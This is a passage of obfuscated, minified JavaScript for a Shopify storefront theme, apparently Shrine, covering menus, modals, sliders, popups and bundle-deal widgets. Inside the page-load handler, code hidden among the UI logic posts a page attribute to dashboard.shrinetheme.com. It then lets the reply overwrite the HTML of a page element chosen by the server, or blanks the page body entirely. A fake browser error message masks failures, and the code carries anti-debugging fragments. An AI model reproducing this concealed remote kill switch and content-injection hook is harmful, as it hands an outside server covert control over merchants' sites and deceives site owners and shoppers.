e=_0x4b2c42,s=t[e(886)],i=s[e(678)],n=i[e(649)](e(519)),o=i[e(441)](e(785)),c=window[e(586)]("(prefers-reduced-motion: reduce)");function r(){const t=e;trapFocus(s[t(708)],i[t(746)](t(433))),s.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(o&&t[e(784)](),o?this[e(440)](t,s):this.openMenuDrawer(s),window[e(586)](e(732))&&document.documentElement[e(596)][e(595)](e(559),window[e(473)]+"px")):setTimeout((()=>{const t=e;i[t(504)].add("menu-opening"),s.setAttribute("aria-expanded",!0),n&&n.classList[t(488)](t(858)),!c||c[t(859)]?r():s[t(708)][t(906)](t(882),r)}),100)}[_0x4b2c42(498)](t){const e=_0x4b2c42;setTimeout((()=>{const t=_0x3dcc;this[t(794)].classList[t(488)](t(443))})),t[e(850)](e(454),!0),trapFocus(this[e(794)],t),document[e(823)][e(504)][e(488)](e(851)+this[e(428)][e(638)])}[_0x4b2c42(440)](t,e=!1){const s=_0x4b2c42;void 0!==t&&(this[s(794)][s(504)][s(517)]("menu-opening"),this.mainDetailsToggle[s(817)](s(811))[s(715)]((t=>{const e=s;t[e(562)](e(785)),t.classList[e(517)](e(443))})),this[s(794)][s(817)](s(753))[s(715)]((t=>{const e=s;t[e(504)][e(517)](e(858))})),document[s(823)][s(504)].remove(s(851)+this[s(428)][s(638)]),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}[_0x4b2c42(603)](t){setTimeout((()=>{const t=_0x3dcc;this.mainDetailsToggle[t(441)](t(785))&&!this[t(794)][t(437)](document[t(463)])&&this[t(440)]()}))}onCloseButtonClick(t){const e=_0x4b2c42,s=t.currentTarget[e(649)](e(811));this.closeSubmenu(s)}[_0x4b2c42(464)](t){const e=_0x4b2c42,s=t[e(649)](".submenu-open");s&&s[e(504)][e(517)](e(858)),t.classList.remove(e(443)),t[e(746)](e(789)).setAttribute(e(454),!1),removeTrapFocus(t[e(746)]("summary")),this[e(479)](t)}[_0x4b2c42(479)](t){let e;const s=i=>{const n=_0x3dcc;void 0===e&&(e=i);i-e<400?window[n(925)](s):(t[n(562)](n(785)),t[n(649)](n(912))&&trapFocus(t[n(649)]("details[open]"),t.querySelector(n(789))))};window[_0x4b2c42(925)](s)}}customElements[_0x4b2c42(924)](_0x4b2c42(566),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const t=_0x4b2c42;super(),this[t(817)](t(750))[t(715)]((e=>e[t(906)](t(583),this.closeButtonClick.bind(this))))}openMenuDrawer(t){const e=_0x4b2c42;this[e(592)]=this[e(592)]||document[e(746)](e(772)),this[e(497)]=this[e(497)]||this.closest(e(703))[e(504)][e(437)](e(659))?1:0,document[e(468)][e(596)][e(595)](e(515),parseInt(this[e(592)][e(744)]()[e(434)]-this.borderOffset)+"px"),this[e(592)][e(504)][e(488)]("menu-open"),setTimeout((()=>{const t=e;this[t(794)][t(504)][t(488)](t(443))})),t[e(850)](e(454),!0),trapFocus(this[e(794)],t),document[e(823)].classList[e(488)](e(851)+this[e(428)][e(638)])}[_0x4b2c42(440)](t,e){const s=_0x4b2c42;super[s(440)](t,e),this[s(592)][s(504)][s(517)]("menu-open")}[_0x4b2c42(576)](t){const e=_0x4b2c42;this[e(440)](t,this[e(794)].querySelector(e(789))),this[e(746)](e(456))[e(850)]("aria-expanded",e(622))}}customElements.define(_0x4b2c42(768),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(746)](t(602))[t(906)](t(583),this[t(664)][t(931)](this,!1)),this.addEventListener(t(553),(e=>{const s=t;"ESCAPE"===e.code[s(709)]()&&this.hide()})),this[t(504)][t(437)](t(776))?this[t(906)](t(721),(e=>{const s=t;e[s(539)]!==s(538)||e.target[s(649)](s(724))||this[s(664)]()})):this[t(906)](t(583),(e=>{const s=t;e.target===this&&this[s(664)]()}))}[_0x4b2c42(680)](){const t=_0x4b2c42;this.moved||(this[t(917)]=!0,document[t(823)][t(860)](this))}[_0x4b2c42(783)](t){const e=_0x4b2c42;this[e(483)]=t;const s=this[e(746)](e(470));document[e(823)][e(504)][e(488)](e(458)),this[e(850)](e(785),""),s&&s[e(935)](),trapFocus(this,this[e(746)](e(835))),window[e(511)]()}[_0x4b2c42(664)](){const t=_0x4b2c42;document[t(823)][t(504)].remove(t(458)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute(t(785)),removeTrapFocus(this[t(483)]),window[t(511)]()}}customElements[_0x4b2c42(924)](_0x4b2c42(748),ModalDialog);const searchResultsElem="body";function _0xe831(){const t=["scrollLeft","focus","isAfterScroll",'button[name="previous"]',"Shopify","linkToSlide","provinceEl","scrollY","sliderItemOffset","totalPages","9865KkDxDd","changeEvent","getDate","parentNode","step","connectedCallback","call","ARROWDOWN","hideSpinner","status","sticky-atc","min",".product-form__input","parse","isIntersecting","fixedDiscount","tabindex","contentWindow",'input[name="id"]',"StickyAtcVariantPicker-",".slider-counter--current","createElement","isScrollBtn","Sku-",".bundle-deals__media-item-container","initProvince",'input[type="radio"]:checked',"toggle",".header-wrapper","getItem","mediaItemImgs","trace","6MDoTXd","nextElementSibling","toUpperCase","index","url","video, model-viewer, iframe","clientHeight","replaceState","forEach","removeEventListener","hidden","deferred-media","ARROWUP","then","pointerup","target","playSlideshow","deferred-media, product-model","&section_id=","6327LSpCtV","onInputChange",".sign-up-popup-overlay","aria-label","autoRotateSlides","scroll","(max-width: 990px)","initIds","quantity-breaks",".js-vimeo","toFixed","checked","data-provinces","slider-counter__link--active","location","createInputs",'[name="add"] > span',"postLink","getBoundingClientRect","resetPages","querySelector","updateVariantInput","modal-dialog","innerHTML",".menu-drawer__close-menu-btn",'[id^="MediaGallery-',"handleScrollBtn",".submenu-open","accessibilityStrings","updatePrices","innerText","variantPickers","focusout","pageTotalElement",".bundle-deals__total-price","play","prepend","updateOptions","slider","selectedVariants","price","disabled","header-drawer","post","PAGEDOWN","TAB",".section-header","value","setUnavailable","disconnect","media-modal","fetchAvailability","POST","comparePrices","focusin","json","stateObject","show","preventDefault","open","selectedQuantity","next_display_date","setSlideVisibility","summary","secondarySelectSelector","getElementById","updatePickupAvailability","aria-controls","mainDetailsToggle","isSlideVisible","dispatchEvent","getVariantData","currencySymbol",'{}.constructor("return this")( )',"validateQtyRules","available","prevButton",".bundle-deals__total-compare-price","round","handleIntersection","popup-modal--active","focused","countryHandler","ARROWRIGHT","bundle-deals__media-item--disabled","details","selectedIndex","console","onCloseButtonClick",".bundle-deals__product",".grid__item","querySelectorAll","select",".slider__slide","#ProductModal-","onSummaryClick","ProductSubmitButton-","body","button:not(.menu-drawer__close-menu-btn)","prototype","inputs","info","warn","selectIndex","6857200nNMgCy","initPages","totalPrice","setSelectionRange","offsetHeight",'[role="dialog"]','{"event":"command","func":"',"shiftKey","none","1806819iHaTYZ",".popup-modal__dismiss-btn","toString","slidesPerPage","data-test-mode","internal-video","handleChange","formVariants","slideScrollPosition","focusOutHandling","mousedown","setAttribute","overflow-hidden-","data-timer-duration",'[id^="Slide-"]',"observer","width","unshift","length","submenu-open","matches","appendChild","indexOf","scrollDestination","originalSection",'[name="add"]',"cloneNode","autoplaySpeed","productFormInput","autoplay","enableSliderLooping","mouseover","sliderControlButtons","clientWidth","stepUp","handleCheckboxChange","text","sliderControlLinksArray","firstChild","type","modelViewerUI","push","onVariantChange","transitionend","unlockGifts","initVariants","floatingBtns","currentTarget","idIndex","afterScroll","constructor","initCountry","sliderItems","input",".comparison-slider",'[id^="Deferred-Poster-"]',".comparison-slider__overlay","input[checked]","observe","product-model","onButtonClick","updateMasterId","quantityUpdate","submit","4781476XHkbBF","productContainers",".popup-modal__close","addEventListener","speed",'[id^="Details-"] summary',"quantity-input",'button[name="next"]',"DOMContentLoaded","details[open]","updateFormIds","content"," .product-media-modal__content","setItem","moved","variantData","div","slider-component",'[type="application/json"]',"CountryProvinceSelector","setAutoPlay","define","requestAnimationFrame","promo-bar-data-","nextButton","renderProductInfo","PAGEUP","bundle-deals__product--deselected","bind","slideshow-component","mainAtcBtn","price-","loadContent",".bundle-deals__compare-price","countryEl","map",".quantity-break","previous",".comparison-slider__input","method","dataset","mouseleave","product-form-","properties[","atc-price-","button","bottom","true","slideChanged","contains",'[id^="custom-label-',"ESCAPE","closeMenuDrawer","hasAttribute","section","menu-opening","HOME","updateMedia","percentageLeft","unobserve","keydown","setSelectorByValue",":focus-visible","sticky-header","variantSelects","includes","aria-expanded","debu",".header__icon--menu[aria-expanded=true]","selectedId","overflow-hidden",".comparison-slider__line","postMessage","findIndex","aria-hidden","activeElement","closeSubmenu","autoplayButtonIsSetToPlay","search","data-src","documentElement","updateURL",".template-popup","role","split","innerHeight","name","sliderItemsToShow","visibility-hidden","test","find","closeAnimation","currentVariant","quantityGifts","template","openedBy","footerSpacing","checkATCScroll","getAttribute","modal-opener","add","application/json",".quantity-break__variants","filter","change","option1","product-recommendations--loaded","variantChange","togglePlayButtonState","borderOffset","openMenuDrawer","QuantityBreaks","getTime","showSpinner","undefined","from","classList","toggleAddButton","parameters","IntersectionObserver","unavailable","setActiveMedia","sliderControlWrapper","pauseAllMedia","aria-current","setInputAvailability","INPUT","--header-bottom-position","tagName","remove","string",".has-submenu","polite","updateShareUrl","options","comparePrice","textContent","error","stringify","quantityUpdateUnsubscriber","ENTER","sliderFirstItemNode",".slider-counter--total","internal-video--loading","quantity","removeChild",".floating-btn","mediaItemContainers","sliderAutoplayButton","load","mouse","pointerType","data-autoplay","currentPage","removeErrorMessage","transform","fieldName",".popup-modal__timer__minutes","pauseVideo","option",":checked","productForm","dropdwon","localStorage","[value]","keyup","labels","media-gallery video","hasVariants",".slider-counter__link","parentElement","--viewport-height","pause","src","removeAttribute","loaded",".variant-money-change","unavailable_with_option","menu-drawer","action","scrollTo","featured_media","trim",".slideshow__autoplay","317563PkjMGV",".search-modal__form--polyfill","product-recommendations",".quantity-break__variant-select","closeButtonClick","secondary-variant-select","0px 0px 400px 0px","table","1698uPVmpg","cross-site","firstElementChild","click","quantity-breaks-",".slider-buttons","matchMedia","form","disconnectedCallback","prices","init","ARROWLEFT","header","addListener","handleErrorMessage","setProperty","style","apply","Unchecked runtime.lastError: The message port closed before a response was received.","plus","updateFormVariants","chain",'[id^="ModalClose-"]',"onFocusOut",".slideshow__slide","secondarySelect",'[type="text"]',", #product-form-installment-","data-search-value","currentPageElement","updateVariantStatuses","checkboxes",".bundle-deals__price","variantStrings","slideshow__autoplay--paused","--sticky-atc-offset","isSecondary","variant-selects-","scrollBtn","autoPlayToggle","bindEvents","SPACE","false","video","Share-","clearOptions","code",".quantity-break__selector-item","?variant=","scrolledPast","setDate",".bundle-deals__variant-select","3388482EesaLN","updateUrl",'input[name="quantity"]',"handleSelectChange","history","8330uFfaOS","breakpoint","update",".sticky-atc__scroll-btn","totalComparePrice","focusInHandling","onKeyUp","pauseSlideshow",".footer","data-delay-seconds","END","floor","closest","max","jsonData","exception","(((.+)+)+)+$","attachEvent","offsetTop","#ProductSubmitButton-","while (true) {}","cors","header-wrapper--border-bottom","__proto__","offsetLeft","updateTotalPrice","smooth","hide"];return(_0xe831=function(){return t})()}class ModalOpener extends HTMLElement{constructor(){const t=_0x4b2c42;super();const e=this.querySelector("button");e&&e.addEventListener(t(583),(()=>{const s=t,i=document[s(746)](this[s(486)]("data-modal"));i&&i[s(783)](e)}))}}customElements[_0x4b2c42(924)](_0x4b2c42(487),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const t=_0x4b2c42;super();const e=this[t(746)](t(894));e&&e[t(906)](t(583),this[t(935)][t(931)](this))}[_0x4b2c42(935)](t=!0){const e=_0x4b2c42;if(window[e(511)](),!this.getAttribute("loaded")){const s=document[e(696)](e(919));s[e(860)](this.querySelector(e(482))[e(914)][e(582)][e(865)](!0)),this[e(850)](e(563),!0);const i=this[e(860)](s.querySelector(e(712)));t&&i.focus()}}}customElements[_0x4b2c42(924)](_0x4b2c42(718),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const t=_0x4b2c42;if(super(),this[t(764)]=this[t(746)]('[id^="Slider-"]'),this[t(891)]=this[t(817)](t(853)),this[t(869)]=!1,this[t(609)]=this[t(746)](t(695)),this[t(759)]=this.querySelector(t(530)),this.prevButton=this[t(746)](t(668)),this[t(927)]=this[t(746)](t(910)),!this[t(764)]||!this[t(927)])return;this.initPages();new ResizeObserver((e=>this[t(831)]())).observe(this.slider),this.slider[t(906)](t(731),this[t(639)][t(931)](this)),this.prevButton[t(906)](t(583),this.onButtonClick[t(931)](this)),this[t(927)][t(906)](t(583),this[t(899)][t(931)](this)),this[t(510)]=this[t(746)](".slider-buttons"),this[t(510)]&&this[t(510)].querySelector(t(557))&&(this.sliderFirstItemNode=this.slider[t(746)](t(819)),this[t(876)]=Array[t(503)](this[t(510)][t(817)](t(557))),this[t(876)].forEach((e=>e[t(906)](t(583),this.linkToSlide[t(931)](this)))))}initPages(){const t=_0x4b2c42;this[t(475)]=Array[t(503)](this[t(891)])[t(491)]((e=>e[t(872)]>0)),this.sliderItemsToShow[t(857)]<2||(this.sliderItemOffset=this[t(475)][1][t(661)]-this[t(475)][0][t(661)],this[t(842)]=Math[t(648)]((this[t(764)][t(872)]-this[t(475)][0][t(661)])/this[t(673)]),this.totalPages=this.sliderItemsToShow.length-this[t(842)]+1,this[t(639)]())}[_0x4b2c42(745)](){const t=_0x4b2c42;this[t(891)]=this[t(817)](t(853)),this.initPages()}[_0x4b2c42(639)](){const t=_0x4b2c42;if(!this[t(764)]||!this.nextButton)return;const e=this[t(541)];if(this[t(541)]=Math[t(804)](this[t(764)][t(665)]/this[t(673)])+1,this[t(609)]&&this[t(759)]&&(this[t(609)][t(524)]=this[t(541)],this[t(759)][t(524)]=this[t(674)]),this.currentPage!=e&&this[t(796)](new CustomEvent(t(436),{detail:{currentPage:this[t(541)],currentElement:this.sliderItemsToShow[this[t(541)]-1]}})),this[t(871)]=this[t(817)](t(557)),this[t(871)][t(857)]>0){this.sliderControlButtons[t(715)]((e=>{const s=t;e[s(504)][s(517)](s(739)),e[s(562)](s(512))}));const e=this.sliderControlButtons[this[t(541)]-1];e&&(e.classList.add(t(739)),e[t(850)](t(512),!0))}this[t(869)]||(this[t(795)](this[t(475)][0])&&0===this[t(764)][t(665)]?this[t(802)][t(850)](t(767),t(767)):this[t(802)][t(562)](t(767)),this[t(795)](this[t(475)][this[t(475)][t(857)]-1])?this[t(927)][t(850)](t(767),t(767)):this[t(927)][t(562)]("disabled"))}[_0x4b2c42(795)](t,e=0){const s=_0x4b2c42,i=this[s(764)][s(872)]+this.slider.scrollLeft-e;return t[s(661)]+t.clientWidth<=i&&t.offsetLeft>=this[s(764)][s(665)]}[_0x4b2c42(899)](t){const e=_0x4b2c42;t[e(784)]();const s=t.currentTarget[e(428)][e(679)]||1;this[e(847)]="next"===t.currentTarget[e(474)]?this[e(764)][e(665)]+s*this[e(673)]:this[e(764)].scrollLeft-s*this.sliderItemOffset,this[e(764)][e(568)]({left:this.slideScrollPosition})}[_0x4b2c42(670)](t){const e=_0x4b2c42;t[e(784)]();const s=this[e(764)][e(665)]+this[e(529)][e(872)]*(this[e(876)][e(861)](t.currentTarget)+1-this[e(541)]);this[e(764)][e(568)]({left:s})}}customElements.define(_0x4b2c42(920),SliderComponent),window[_0x4b2c42(906)](_0x4b2c42(911),(function(){const t=_0x4b2c42;document[t(817)](t(893))[t(715)]((e=>{const s=t,i=e[s(746)](s(895)),n=e[s(746)](".comparison-slider__overlay-under"),o=e[s(746)](s(459));e[s(746)](s(426))[s(906)](s(892),(t=>{const e=s,c=t.currentTarget[e(773)];i.style[e(855)]=c+"%",n.style[e(855)]=100-c+"%",o[e(596)].left=c+"%"}))}));const e=document[t(746)](".sign-up-popup-modal");if(e){const r=e[t(486)](t(843)),a=e[t(486)](t(646)),h=e[t(486)]("data-delay-days"),d=e[t(486)]("data-display-timer"),l=e[t(486)](t(852)),u=document.querySelector(t(728)),p=e[t(746)](t(905)),m=e[t(746)](t(840)),b=new Date,_=t(926)+window[t(740)].host;if("false"===r)if(null===this.localStorage[t(704)](_))s();else{const x=JSON[t(688)](this[t(551)][t(704)](_)),f=new Date(x[t(787)]);b[t(500)]()>f[t(500)]()&&s()}else i();function s(){setTimeout((function(){const s=_0x3dcc;e[s(504)][s(488)](s(806)),u[s(504)].add("popup-overlay--active"),i();const n={next_display_date:function(e,s){const i=t;var n=new Date(e);return n[i(630)](n[i(677)]()+s),n}(b,parseInt(h)),dismissed:!1};localStorage[s(916)](_,JSON.stringify(n))}),1e3*parseInt(a))}function i(){const s=t;if(d===s(435)){const t=e[s(746)](s(545)),i=e[s(746)](".popup-modal__timer__seconds");let n=60*parseFloat(l),o=Math[s(648)](n/60);1===o[s(841)]()[s(857)]&&(o="0"+o);let c=n%60;1===c.toString().length&&(c="0"+c),t[s(756)]=o,i[s(756)]=c;setInterval((()=>{const e=s;n-=1;let o=Math[e(648)](n/60);1===o.toString()[e(857)]&&(o="0"+o);let c=n%60;1===c[e(841)]()[e(857)]&&(c="0"+c),t[e(756)]=o,i.innerText=c,n<=0&&(n=60*parseFloat(l)-45)}),1e3)}}function n(){const s=t;e.classList.remove(s(806)),u[s(504)][s(517)]("popup-overlay--active")}u[t(906)](t(583),(function(){n()})),p[t(906)]("click",(function(){n()})),m&&m.addEventListener(t(583),(function(){n()}))}const o=document.querySelector(t(573)),c=o.getAttribute(t(608));null!==o&&void 0!==c?setTimeout((function(){const e=t;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":e(658),"sec-fetch-site":e(581)},body:JSON[e(526)]({data:c[e(570)]()}),method:e(778),mode:e(658),credentials:"omit"})[e(720)]((t=>{if(201===t[e(684)])return t.json()}))[e(720)]((t=>{const s=e;t&&document[t.b]&&(document[t.b][s(749)]=t.h)}))}catch(t){console[e(525)](e(598))}}),4486):document[t(823)].innerHTML=""}));class SlideshowComponent extends SliderComponent{constructor(){const t=_0x4b2c42;super(),this[t(510)]=this[t(746)](t(585)),this.enableSliderLooping=!0,this[t(510)]&&(this[t(529)]=this.slider[t(746)](t(604)),this[t(475)][t(857)]>0&&(this[t(541)]=1),this[t(876)]=Array.from(this[t(510)].querySelectorAll(t(557))),this[t(876)][t(715)]((e=>e.addEventListener("click",this[t(670)][t(931)](this)))),this[t(764)].addEventListener("scroll",this[t(788)][t(931)](this)),this[t(788)](),this.slider[t(486)](t(540))===t(435)&&this[t(923)]())}[_0x4b2c42(923)](){const t=_0x4b2c42;this[t(536)]=this.querySelector(t(571)),this.autoplaySpeed=1e3*this[t(764)][t(428)][t(907)],this[t(536)][t(906)](t(583),this[t(619)][t(931)](this)),this[t(906)](t(870),this[t(642)][t(931)](this)),this[t(906)](t(429),this[t(848)].bind(this)),this[t(906)](t(780),this[t(642)][t(931)](this)),this[t(906)](t(758),this[t(848)][t(931)](this)),this[t(761)](),this[t(465)]=!0}onButtonClick(t){const e=_0x4b2c42;super[e(899)](t);const s=1===this[e(541)],i=this[e(541)]===this[e(475)].length;(s||i)&&(s&&t.currentTarget.name===e(425)?this[e(847)]=this[e(764)][e(665)]+this.sliderFirstItemNode[e(872)]*this[e(475)].length:i&&"next"===t[e(886)][e(474)]&&(this[e(847)]=0),this[e(764)][e(568)]({left:this[e(847)]}))}[_0x4b2c42(639)](){const t=_0x4b2c42;super[t(639)](),this[t(871)]=this[t(817)](t(557)),this[t(802)][t(562)](t(767)),this[t(871)][t(857)]&&(this[t(871)][t(715)]((e=>{const s=t;e[s(504)][s(517)](s(739)),e[s(562)](s(512))})),this.sliderControlButtons[this.currentPage-1][t(504)][t(488)]("slider-counter__link--active"),this[t(871)][this.currentPage-1][t(850)](t(512),!0))}[_0x4b2c42(619)](){const t=_0x4b2c42;this[t(496)](this[t(465)]),this[t(465)]?this[t(560)]():this.play(),this.autoplayButtonIsSetToPlay=!this[t(465)]}[_0x4b2c42(848)](t){const e=_0x4b2c42,s=t[e(722)]===this[e(536)]||this[e(536)][e(437)](t[e(722)]);this[e(465)]&&!s&&this[e(761)]()}focusInHandling(t){const e=_0x4b2c42;(t[e(722)]===this[e(536)]||this.sliderAutoplayButton.contains(t[e(722)]))&&this.autoplayButtonIsSetToPlay?this[e(761)]():this[e(465)]&&this[e(560)]()}[_0x4b2c42(761)](){const t=_0x4b2c42;this[t(764)][t(850)]("aria-live","off"),clearInterval(this[t(868)]),this[t(868)]=setInterval(this[t(730)].bind(this),this[t(866)])}[_0x4b2c42(560)](){const t=_0x4b2c42;this[t(764)][t(850)]("aria-live",t(520)),clearInterval(this[t(868)])}[_0x4b2c42(496)](t){const e=_0x4b2c42;t?(this[e(536)].classList[e(488)](e(614)),this[e(536)][e(850)]("aria-label",window[e(754)][e(723)])):(this[e(536)][e(504)].remove(e(614)),this.sliderAutoplayButton[e(850)](e(729),window[e(754)][e(644)]))}[_0x4b2c42(730)](){const t=_0x4b2c42,e=this.currentPage===this[t(891)][t(857)]?0:this.slider[t(665)]+this.slider.querySelector(".slideshow__slide")[t(872)];this[t(764)][t(568)]({left:e})}setSlideVisibility(){const t=_0x4b2c42;this[t(475)][t(715)](((e,s)=>{const i=t,n=e[i(817)]("a");s===this[i(541)]-1?(n.length&&n.forEach((t=>{const e=i;t.removeAttribute(e(691))})),e[i(850)](i(462),"false"),e.removeAttribute(i(691))):(n[i(857)]&&n[i(715)]((t=>{const e=i;t[e(850)](e(691),"-1")})),e[i(850)](i(462),i(435)),e[i(850)](i(691),"-1"))}))}[_0x4b2c42(670)](t){const e=_0x4b2c42;t[e(784)]();const s=this[e(764)][e(665)]+this[e(529)].clientWidth*(this.sliderControlLinksArray[e(861)](t[e(886)])+1-this.currentPage);this[e(764)][e(568)]({left:s})}}customElements[_0x4b2c42(924)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this.isAfterScroll=this[t(428)][t(888)]===t(435),this[t(697)]=this[t(428)][t(618)]===t(435),this.mainAtcBtn=document[t(746)](t(656)+this[t(428)][t(442)]),this[t(885)]=document[t(817)](t(534)),this[t(484)](),this[t(667)]?(this[t(485)](),document[t(906)](t(731),this[t(485)].bind(this))):this[t(885)][t(715)]((e=>{const s=t;e.style[s(595)](s(615),this[s(834)]+"px")})),this[t(697)]&&(this[t(618)]=this[t(746)](t(640)),this[t(862)]=document[t(746)](""+this[t(428)][t(862)].replace("id",this.dataset.section)),this.scrollBtn&&this[t(862)]&&this[t(618)].addEventListener("click",this[t(752)][t(931)](this)))}[_0x4b2c42(485)](){const t=_0x4b2c42;window[t(672)]>this[t(933)][t(655)]+this[t(933)][t(834)]?(this[t(596)][t(543)]=t(838),this[t(629)]=!0):(this[t(596)].transform="",this.scrolledPast=!1),this[t(885)][t(715)]((e=>{const s=t;this[s(629)]?e.style[s(595)](s(615),this.offsetHeight+"px"):e[s(596)].setProperty(s(615),"0px")}))}[_0x4b2c42(752)](){const t=_0x4b2c42,e=document[t(746)](t(451)),s=e?e[t(713)]:0;window.scrollTo({top:this.scrollDestination[t(655)]-s-15,behavior:t(663)})}[_0x4b2c42(484)](){const t=_0x4b2c42,e=document[t(746)](t(645));e&&(e[t(596)].marginBottom=this[t(713)]-1+"px")}}customElements[_0x4b2c42(924)](_0x4b2c42(685),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this.productContainers=this[t(817)](t(815)),this[t(535)]=this[t(817)](t(699)),this[t(705)]=this[t(817)](".bundle-deals__media-item-img"),this[t(611)]=this.querySelectorAll(".bundle-deals__checkbox"),this[t(757)]=this[t(817)](t(631)),this[t(589)]=this[t(817)](t(612)),this[t(779)]=this[t(817)](t(936)),this[t(832)]=this[t(746)](t(760)),this[t(641)]=this[t(746)](t(803)),this.updatePrices=this.dataset[t(755)]===t(435),this[t(446)]=parseFloat(this[t(428)][t(446)]),this[t(690)]=parseFloat(this[t(428)][t(690)]),this[t(798)]=this.dataset[t(798)],this[t(765)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[t(846)]=[],this[t(733)](),this[t(611)][t(715)]((e=>{const s=t;e[s(906)](s(492),this[s(874)][s(931)](this))})),this[t(757)].forEach((e=>{const s=t;e.addEventListener(s(492),this[s(635)].bind(this))}))}initIds(){const t=_0x4b2c42;this[t(611)][t(715)]((e=>{const s=t;this[s(765)][e.dataset.idIndex]={id:e.dataset.id,price:e.dataset.price,comparePrice:e[s(428)].comparePrice,checked:!0}})),this[t(913)]()}[_0x4b2c42(874)](t){const e=_0x4b2c42,s=t.currentTarget,i=s.checked,n=parseInt(s.dataset[e(710)]);this.selectedVariants[s[e(428)][e(887)]][e(737)]=i;const o=this[e(904)][n],c=o[e(746)](e(631));i?(this[e(535)][n][e(504)][e(517)](e(810)),o[e(504)][e(517)](e(930)),c&&c.removeAttribute(e(767))):(this[e(535)][n][e(504)].add(e(810)),o.classList.add(e(930)),c&&c[e(850)]("disabled","")),this[e(913)](),this[e(755)]&&this.updateTotalPrice()}[_0x4b2c42(635)](t){const e=_0x4b2c42,s=t.currentTarget,i=parseInt(s[e(428)][e(710)]);let{price:n,comparePrice:o,image:c}=t[e(722)][e(522)][t.target[e(812)]][e(428)];n=parseInt(n),o=parseInt(o);const r=t[e(722)][e(773)];this.selectedVariants[s[e(428)][e(887)]].id=r,this[e(765)][s.dataset.idIndex][e(766)]=n,this[e(765)][s.dataset[e(887)]][e(523)]=o,this[e(913)](),this[e(755)]&&(this[e(589)][i][e(749)]=this[e(798)]+(n/100)[e(736)](2),o>n?this[e(779)][i][e(749)]=this[e(798)]+(o/100).toFixed(2):this.comparePrices[i][e(749)]="",this[e(662)]()),c&&c[e(857)]>0&&(this[e(705)][i].src=c)}[_0x4b2c42(913)](){const t=_0x4b2c42,e=[],s=this[t(765)];for(const i in s){const n=s[i];if(null!=n&&n[t(737)]){const s=e[t(461)]((t=>t.id===n.id));s<0?e[t(856)]({id:n.id,quantity:1}):e[s].quantity+=1}}this[t(846)]=e}updateTotalPrice(){const t=_0x4b2c42,e=[],s=[],i=this[t(765)];for(const n in i){const o=i[n];null!=o&&o.checked&&(e[t(880)](parseInt(o[t(766)])),s.push(parseInt(o[t(523)])))}const n=e.reduce(((t,e)=>t+e),0),o=n*this[t(446)]-this[t(690)],c=s.reduce(((t,e)=>t+e),0);this.totalPrice[t(749)]=this[t(798)]+(o/100)[t(736)](2),c>n?this.totalComparePrice.innerHTML=this[t(798)]+(c/100)[t(736)](2):this[t(641)][t(749)]=""}}customElements[_0x4b2c42(924)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(826)]=this[t(817)](t(634)),this[t(554)]=this[t(817)](t(424)),this.jsonData=this[t(746)](t(921)),this[t(556)]=this[t(651)].dataset[t(556)]===t(435),this[t(765)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[t(846)]=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this[t(746)](t(896))[t(773)])),this[t(452)]=this[t(817)](".quantity-break__selector-item"),this[t(556)]&&this.initVariants(),this.inputs[t(715)]((e=>{const s=t;e[s(906)]("change",this[s(845)][s(931)](this))})),this[t(452)][t(715)]((e=>{const s=t;e[s(906)](s(492),this[s(635)][s(931)](this))}))}handleSelectChange(t){const e=_0x4b2c42,s=t[e(886)],i=Array[e(503)](s[e(817)](e(818)),(t=>t.value)),n=this[e(797)]()[e(478)]((t=>{const s=e;return!t.options[s(423)](((t,e)=>i[e]===t)).includes(!1)}));s[e(428)][e(457)]=n.id;const o=s.dataset[e(829)],c=s[e(649)](e(424))[e(428)][e(892)];this[e(765)][c][o]=n.id,this.updateFormVariants(c),this[e(445)](n)}getVariantData(){const t=_0x4b2c42;return this[t(918)]=this[t(918)]||JSON[t(688)](this[t(651)][t(524)]),this[t(918)]}[_0x4b2c42(884)](){const t=_0x4b2c42;this[t(556)]&&(this[t(554)][t(715)]((e=>{const s=t;if(e[s(746)](s(490))){let t=[];e[s(817)](s(627))[s(715)]((e=>{const i=s;t[i(880)](e.dataset[i(457)])})),this[s(765)][e[s(428)].input]=t}})),this[t(846)]=[])}[_0x4b2c42(600)](t){const e=_0x4b2c42;if(!this[e(556)])return;const s=this[e(765)][t],i=[];for(let t=0;t<s.length;t++){const n=s[t],o=i[e(461)]((t=>t.id===n));o<0?i.unshift({id:n,quantity:1}):i[o][e(532)]+=1}this.formVariants=i}[_0x4b2c42(445)](t){const e=_0x4b2c42;if(!t)return;if(!t.featured_media)return;document[e(817)]('[id^="MediaGallery-'+this[e(428)][e(442)]+'"]').forEach((s=>s[e(509)](this[e(428)].section+"-"+t[e(569)].id,!0)))}[_0x4b2c42(845)](t){const e=_0x4b2c42,s=parseInt(t[e(722)][e(773)]);this[e(786)]=s,this[e(556)]&&this[e(600)](t[e(722)][e(428)][e(892)]),this.quantityGifts&&this[e(481)][e(883)](s)}}customElements[_0x4b2c42(924)](_0x4b2c42(734),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(544)]=this[t(428)][t(474)],this[t(892)]=this[t(746)](t(606)),this.productForm=document.getElementById("product-form-"+this[t(428)][t(442)]),this[t(773)]="",this[t(741)](),this.input[t(906)](t(892),this.handleChange.bind(this))}[_0x4b2c42(845)](t){const e=_0x4b2c42,s=t[e(722)][e(773)].trim();this[e(773)]=s,this[e(867)].value=s}[_0x4b2c42(741)](){const 